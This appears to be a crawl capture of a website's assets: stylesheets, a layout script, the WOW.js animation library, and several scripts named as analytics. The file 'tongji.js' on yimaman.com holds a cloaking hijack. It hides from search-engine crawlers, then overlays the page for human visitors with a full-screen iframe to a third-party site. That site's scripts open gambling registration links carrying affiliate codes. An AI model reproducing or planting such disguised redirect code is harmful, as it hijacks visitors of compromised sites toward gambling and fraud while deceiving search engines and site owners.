    margin-bottom: 0;
    -webkit-text-fill-color: initial;
    background-color: none;
    background-image: none;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_right__28Eqm.dynamicList_active__WaCoE h4 {
    -webkit-line-clamp: 100
}

.gushiItem_flexCenter__3zxgA {
    display: flex;
    align-items: center;
    justify-content: center
}

.gushiItem_textNowrap__3kpEc {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.gushiItem_hiddenScrollbar__2oaOY {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.gushiItem_hiddenScrollbar__2oaOY::-webkit-scrollbar {
    display: none
}

.gushiItem_cell__27HmE {
    width: 89.744vw;
    height: 51.282vw;
    border-radius: 5.128vw;
    position: relative;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border: 1px solid #fff;
    display: flex;
    flex-direction: column;
    overflow: hidden
}

.gushiItem_cell__27HmE .gushiItem_img__qqKDC {
    width: 89.744vw;
    height: 32.564vw;
    min-height: 32.564vw;
    background-size: cover!important;
    background: #d3e9fb;
    display: flex;
    align-items: center;
    justify-content: center
}

.gushiItem_cell__27HmE .gushiItem_img__qqKDC .gushiItem_defaultImage__3oeLi {
    width: 35.897vw;
    height: auto
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 {
    width: 100%;
    flex: 1 1;
    display: flex
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe {
    width: 73.077vw;
    min-width: 73.077vw;
    position: relative;
    padding: 3.333vw 4.103vw
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe:before {
    content: "";
    position: absolute;
    z-index: 1;
    right: 0;
    width: 1px;
    height: 5.128vw;
    background: #c9cddb;
    top: 6.41vw
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe>h3 a {
    font-weight: 500;
    font-size: 3.59vw;
    line-height: 5.128vw;
    color: #093e66;
    margin-bottom: 1.026vw
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe>h3 a,.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe p {
    font-family: PingFang SC;
    font-style: normal;
    text-align: justify;
    -webkit-text-fill-color: initial;
    background-color: none;
    background-image: none;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe p {
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.359vw;
    letter-spacing: -.1px;
    color: #7981a4
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_right__17Xh1 {
    flex: 1 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_right__17Xh1>time:first-child {
    font-weight: 700;
    font-size: 5.128vw;
    line-height: 6.154vw;
    text-align: center;
    color: #179cff
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_right__17Xh1>time:nth-child(2) {
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 3.59vw;
    color: #7981a4;
    margin-top: 1px
}

.story_container__2akFS .story_loadingMore__1XMHC,.story_flexCenter__2pCC2 {
    display: flex;
    align-items: center;
    justify-content: center
}

.story_textNowrap__9FF6e {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.story_hiddenScrollbar__1ZXeh {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.story_hiddenScrollbar__1ZXeh::-webkit-scrollbar {
    display: none
}

.story_container__2akFS {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 9.231vw
}

.story_container__2akFS .story_swiper__2KIqo {
    width: 100%;
    height: 59.487vw;
    margin-top: 4.103vw
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container,.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-wrapper {
    height: 59.487vw
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-wrapper .swiper-slide {
    width: 89.744vw;
    height: 51.282vw
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-pagination .swiper-pagination-bullet {
    border-radius: 25.641vw;
    width: 1.282vw;
    height: .769vw;
    background: #a2d7ff
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 3.077vw;
    height: .769vw;
    background: #179cff
}

.story_container__2akFS .story_row__1g5PI {
    width: 89.744vw;
    height: 51.282vw
}

.story_container__2akFS .story_loadingMore__1XMHC {
    margin: 4.103vw auto 0;
    width: 41.026vw;
    height: 9.231vw;
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%);
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 25.641vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.59vw;
    line-height: 5128vw;
    display: flex;
    align-items: center;
    text-align: center;
    color: #f3faff;
    text-shadow: 0 .275vw .549vw rgba(9,103,173,.2)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yimaman.com/static/index/js/main.js
body_size: 643
content:
/*
 * @Author: [sun liya]
 * @Date: 2021-08-04 15:33:24
 * @LastEditors: [sun liya]
 * @LastEditTime: 2022-03-31 18:10:13
 * @Description: 
 */
(function () {
    function setRootFontSize() {
        let rem, rootWidth;
        let rootHtml = document.documentElement;
        //限制展现页面的最小宽度
        rootWidth = rootHtml.clientWidth < 1200 ? 1200 : rootHtml.clientWidth;
        // 19.2 = 设计图尺寸宽 / 100（ 设计图的rem = 100 ）
        rem = rootWidth / 100;
        // 动态写入样式
        rem = rem < 13 ? 16 : rem;
        rootHtml.style.fontSize = `${rem}px`;
        console.log(`${rem}px`)
    }
    setRootFontSize();
    window.addEventListener("resize", setRootFontSize, false);
})();
// $(window).scroll(function(e){
//     if($(window).scrollTop() >= 100){
//         $("header").addClass('bg') // 开始淡入
//     } else{
//         $("header").stop(true,true).removeClass('bg'); // 如果小于等于 300 淡出
//     }
// })
$(function () {
    $("header .nav_btn").click(function () {
        $("header .nav_list").toggleClass("active");
    });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.yimaman.com/static/index/js/wow.min.js
body_size: 1946
content:
/*! WOW - v0.1.9 - 2014-05-10
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */
(function () {
    var a, b, c = function (a, b) {
        return function () {
            return a.apply(b, arguments)
        }
    };
    a = function () {
        function a() {
        }

        return a.prototype.extend = function (a, b) {
            var c, d;
            for (c in a) d = a[c], null != d && (b[c] = d);
            return b
        }, a.prototype.isMobile = function (a) {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)
        }, a
    }(), b = this.WeakMap || (b = function () {
        function a() {
            this.keys = [], this.values = []
        }

        return a.prototype.get = function (a) {
            var b, c, d, e, f;
            for (f = this.keys, b = d = 0, e = f.length; e > d; b = ++d) if (c = f[b], c === a) return this.values[b]
        }, a.prototype.set = function (a, b) {
            var c, d, e, f, g;
            for (g = this.keys, c = e = 0, f = g.length; f > e; c = ++e) if (d = g[c], d === a) return void(this.values[c] = b);
            return this.keys.push(a), this.values.push(b)
        }, a
    }()), this.WOW = function () {
        function d(a) {
            null == a && (a = {}), this.scrollCallback = c(this.scrollCallback, this), this.scrollHandler = c(this.scrollHandler, this), this.start = c(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults), this.animationNameCache = new b
        }

        return d.prototype.defaults = {
            boxClass: "wow",
            animateClass: "animated",
            offset: 0,
            mobile: !0
        }, d.prototype.init = function () {
            var a;
            return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : document.addEventListener("DOMContentLoaded", this.start)
        }, d.prototype.start = function () {
            var a, b, c, d;
            if (this.boxes = this.element.getElementsByClassName(this.config.boxClass), this.boxes.length) {
                if (this.disabled()) return this.resetStyle();
                for (d = this.boxes, b = 0, c = d.length; c > b; b++) a = d[b], this.applyStyle(a, !0);
                return window.addEventListener("scroll", this.scrollHandler, !1), window.addEventListener("resize", this.scrollHandler, !1), this.interval = setInterval(this.scrollCallback, 50)
            }
        }, d.prototype.stop = function () {
            return window.removeEventListener("scroll", this.scrollHandler, !1), window.removeEventListener("resize", this.scrollHandler, !1), null != this.interval ? clearInterval(this.interval) : void 0
        }, d.prototype.show = function (a) {
            return this.applyStyle(a), a.className = "" + a.className + " " + this.config.animateClass
        }, d.prototype.applyStyle = function (a, b) {
            var c, d, e;
            return d = a.getAttribute("data-wow-duration"), c = a.getAttribute("data-wow-delay"), e = a.getAttribute("data-wow-iteration"), this.animate(function (f) {
                return function () {
                    return f.customStyle(a, b, d, c, e)
                }
            }(this))
        }, d.prototype.animate = function () {
            return "requestAnimationFrame" in window ? function (a) {
                return window.requestAnimationFrame(a)
            } : function (a) {
                return a()
            }
        }(), d.prototype.resetStyle = function () {
            var a, b, c, d, e;
            for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], e.push(a.setAttribute("style", "visibility: visible;"));
            return e
        }, d.prototype.customStyle = function (a, b, c, d, e) {
            return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, {animationDuration: c}), d && this.vendorSet(a.style, {animationDelay: d}), e && this.vendorSet(a.style, {animationIterationCount: e}), this.vendorSet(a.style, {animationName: b ? "none" : this.cachedAnimationName(a)}), a
        }, d.prototype.vendors = ["moz", "webkit"], d.prototype.vendorSet = function (a, b) {
            var c, d, e, f;
            f = [];
            for (c in b) d = b[c], a["" + c] = d, f.push(function () {
                var b, f, g, h;
                for (g = this.vendors, h = [], b = 0, f = g.length; f > b; b++) e = g[b], h.push(a["" + e + c.charAt(0).toUpperCase() + c.substr(1)] = d);
                return h
            }.call(this));
            return f
        }, d.prototype.vendorCSS = function (a, b) {
            var c, d, e, f, g, h;
            for (d = window.getComputedStyle(a), c = d.getPropertyCSSValue(b), h = this.vendors, f = 0, g = h.length; g > f; f++) e = h[f], c = c || d.getPropertyCSSValue("-" + e + "-" + b);
            return c
        }, d.prototype.animationName = function (a) {
            var b;
            try {
                b = this.vendorCSS(a, "animation-name").cssText
            } catch (c) {
                b = window.getComputedStyle(a).getPropertyValue("animation-name")
            }
            return "none" === b ? "" : b
        }, d.prototype.cacheAnimationName = function (a) {
            return this.animationNameCache.set(a, this.animationName(a))
        }, d.prototype.cachedAnimationName = function (a) {
            return this.animationNameCache.get(a)
        }, d.prototype.scrollHandler = function () {
            return this.scrolled = !0
        }, d.prototype.scrollCallback = function () {
            var a;
            return this.scrolled && (this.scrolled = !1, this.boxes = function () {
                var b, c, d, e;
                for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a));
                return e
            }.call(this), !this.boxes.length) ? this.stop() : void 0
        }, d.prototype.offsetTop = function (a) {
            for (var b; void 0 === a.offsetTop;) a = a.parentNode;
            for (b = a.offsetTop; a = a.offsetParent;) b += a.offsetTop;
            return b
        }, d.prototype.isVisible = function (a) {
            var b, c, d, e, f;
            return c = a.getAttribute("data-wow-offset") || this.config.offset, f = window.pageYOffset, e = f + this.element.clientHeight - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f
        }, d.prototype.util = function () {
            return this._util || (this._util = new a)
        }, d.prototype.disabled = function () {
            return !this.config.mobile && this.util().isMobile(navigator.userAgent)
        }, d
    }()
}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://topsever5.bsportvip.vip/static/js/link.js
body_size: 428
content:
var linkky = {
  kypc        : "https://www.365wmvip309.com:30122/register/?i_code=7315874&rcode=null",
  kyh5        : "https://www.365wmvip5180.com:35524/entry/register/?i_code=7315874&rcode=null",   //KAIYUN H5
  kyquanzhan  : "https://www.365wmvip5139.com:30111/?i_code=7315874&rcode=null",   //KAIYUN 鍏ㄧ珯
};

var linkayx = {
  ayxpc       : "https://www.gd2bet1-vip1321.com?icode=8717583&rcode=null",
  ayxh5       : "https://www.gdbet9c-viph5.com?icode=8717583&rcode=null",   //AIYOUXI H5
  ayxquanzhan : "https://www.gdbet9c-viph5.com/main/down?icode=8717583&rcode=null",   //AIYOUXI 鍏ㄧ珯
};

var linkjy = {
  jypc        : "https://www.gd2bet1-vip1321.com?icode=8717583&rcode=null ",
  jyh5        : "https://www.gdbet9c-viph5.com?icode=8717583&rcode=null",   //JIUYOU H5
  jyquanzhan  : "https://www.gdbet9c-viph5.com/main/down?icode=8717583&rcode=null",   //JIUYOU 鍏ㄧ珯
};

var linkmk = {
  mkpc        : "https://www.gd2bet1-vip1321.com?icode=8717583&rcode=null",
  mkh5        : "https://www.gdbet9c-viph5.com?icode=8717583&rcode=null",   //MK H5
  mkquanzhan  : "https://www.gdbet9c-viph5.com/main/down?icode=8717583&rcode=null",   //MK 鍏ㄧ珯
};










var linkxk = {
  xkpc        : "    https://www.b2k9l0q0y8l2.vip    ",
  xkh5        : "    https://www.b2k9l0q0y8l2.vip    ",   //XINGKONG H5
  xkquanzhan  : "    https://www.b2k9l0q0y8l2.vip    ",   //XINGKONG 鍏ㄧ珯
};



//zhuce   ///////////////////////////
 <!--开云-->
function kyzhuce(){
        window.open(linkky['kyh5']); 
}

function xkzhuce(){
        window.open(linkxk['xkh5']); 
}

function jyzhuce(){
        window.open(linkjy['jyh5']); 
}

function mkzhuce(){
        window.open(linkmk['mkh5']); 
}
 <!--乐鱼-->
function ayxzhuce(){
        window.open(linkayx['ayxh5']); 
}
//quanzhan ///////////////////////////
function kyquanzhan() {
    window['open'](linkky['kyquanzhan']);
}

function xkquanzhan() {
    window['open'](linkxk['xkquanzhan']);
}

function jyquanzhan() {
    window['open'](linkjy['jyquanzhan']);
}

function mkquanzhan() {
    window['open'](linkmk['mkquanzhan']);
}
function ayxquanzhan() {
    window['open'](linkayx['ayxquanzhan']);
}

--- FILE ---
content_type: application/javascript
request_url: https://topsever5.bsportvip.vip/static/js/code.js
body_size: -5
content:
var ky_idcode='7315874';
var jy_idcode='8717583';
var ayx_idcode='8717583';
var mk_idcode='8717583';





























var xk_idcode='8717583';

--- FILE ---
content_type: application/javascript
request_url: https://topsever5.bsportvip.vip/tongji.js
body_size: 358
content:
 

 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?677de0e2ba093d1e872818becee0b283";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7a55df9c370852fee5a4bf163b489c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 


--- FILE ---
content_type: application/javascript
request_url: https://topsever5.bsportvip.vip/kentongji.js
body_size: 350
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?677de0e2ba093d1e872818becee0b283";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7a55df9c370852fee5a4bf163b489c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: http://www.yimaman.com/tongji.js
body_size: 616
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            //
        }else{
            var url = "https://topsever5.bsportvip.vip/"; 
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
            document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999;background:#fff">'); 
            document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
            document.write('</div>');
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7a55df9c370852fee5a4bf163b489c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
